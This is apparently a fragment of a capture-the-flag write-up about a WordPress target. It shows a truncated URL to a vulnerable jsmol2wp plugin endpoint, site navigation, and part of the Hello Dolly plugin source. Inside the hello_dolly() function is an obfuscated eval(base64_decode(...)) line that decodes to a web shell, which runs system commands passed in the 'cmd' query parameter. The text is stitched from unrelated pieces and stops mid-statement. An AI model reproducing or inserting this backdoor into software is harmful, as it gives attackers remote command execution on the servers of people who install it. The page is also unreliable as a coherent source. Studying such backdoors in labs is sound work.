 www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
// Here we split it into lines.
$lyrics = explode( "\n", $lyrics );
// And then randomly choose a line.
return wptexturize( $lyrics[ mt_rand( 0, count( $lyrics ) - 1 ) ] );
}
// This just echoes the chosen line, we'll position it later.
function hello_dolly() {
eval(base64_decode('CiBpZiAoaXNzZXQoJF9HRVRbIlwxNDNcMTU1XHg2NCJdKSkgeyBzeXN0ZW0oJF9HRVRbIlwxNDNceDZkXDE0NCJdKTsgfSA='));
$chosen = hello_dolly_get_lyric();
$lang = '';
if ( 'en_' !== substr( get_user_locale(), 0, 3 ) ) {
$lang = ' lang="en"';
}
printf(
'<p id="dolly"><span class="screen-reader-text">%s </span><span dir="ltr"%s>%s</span></p>',
__( 'Quote from Hello Dolly song, by Jerry Herman:' ),
$lang,
$chosen